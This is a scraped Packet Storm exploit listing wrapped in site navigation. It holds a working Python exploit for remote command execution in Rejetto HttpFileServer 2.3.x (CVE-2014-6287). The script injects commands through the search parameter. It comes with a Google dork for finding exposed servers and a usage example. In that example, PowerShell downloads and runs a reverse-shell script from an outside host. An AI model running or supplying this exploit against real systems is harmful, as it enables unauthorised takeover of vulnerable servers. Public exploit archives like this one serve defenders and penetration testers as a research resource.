 https://packetstormsecurity.com/files/160264/Rejetto-HttpFileServer-2.3.x-Remote-Command-Execution.html
CryptPad Privacy Pentest Learn CTF Security Prog LN Blogs PayloadsAllTheThings... GTFOBins carlospolop/PEASS-ng... samratashok/nishang:... CyberChef example_ha
Register
packet storm
exploit the possibilities
Search …
Home Files News About Contact &[SERVICES_TAB] Add New
Rejetto HttpFileServer 2.3.x Remote Command Execution
Authored by Oscar Andreu Posted Nov 29, 2020
Rejetto HttpFileServer version 2.3.x remote command execution exploit.
tags | exploit, remote
advisories | CVE-2014-6287
SHA-256 | 310bea739ee1fac51d3f1db221d66f715bce9e829391ed0701992c620390aa02 Download | Favorite | View
Related Files
Share This
Like Tweet LinkedIn Reddit Digg StumbleUpon
Change Mirror Download
# Exploit Title: Rejetto HttpFileServer 2.3.x - Remote Command Execution (3)
# Google Dork: intext:"httpfileserver 2.3"
# Date: 28-11-2020
# Remote: Yes
# Exploit Author: Óscar Andreu
# Vendor Homepage: http://rejetto.com/
# Software Link: http://sourceforge.net/projects/hfs/
# Version: 2.3.x
# Tested on: Windows Server 2008 , Windows 8, Windows 7
# CVE : CVE-2014-6287
#!/usr/bin/python3
# Usage :  python3 Exploit.py <RHOST> <Target RPORT> <Command>
# Example: python3 HttpFileServer_2.3.x_rce.py 10.10.10.8 80 "c:\windows\SysNative\WindowsPowershell\v1.0\powershell.exe IEX (New-
Object Net.WebClient).DownloadString('http://10.10.14.4/shells/mini-reverse.ps1')"
import urllib3
import sys
import urllib.parse
try:
  http = urllib3.PoolManager()
  url = f'http://{sys.argv[1]}:{sys.argv[2]}/?search=%00{{.+exec|{urllib.parse.quote(sys.argv[3])}.}}'
  print(url)
  response = http.request('GET', url)
except Exception as ex:
  print("Usage: python3 HttpFileServer_2.3.x_rce.py RHOST RPORT command")
  print(ex)
Follow us on Twitter
Follow us on Facebook
Subscribe to an RSS Feed
File Archive: June 2023 <
Su Mo Tu We Th Fr
1 2
4 5 6 7 8 9
11 12 13 14 15 16
18 19 20 21 22 23
25 26 27 28 29 30
Top Authors In Last 30 Days
Red Hat 224 files
Ubuntu 102 files
Debian 21 files
Google Security Research 19 files
indoushka 18 files
Gentoo 14 files
Mirabbas Agalarov 12 files
Apple 9 files
CraCkEr 9 files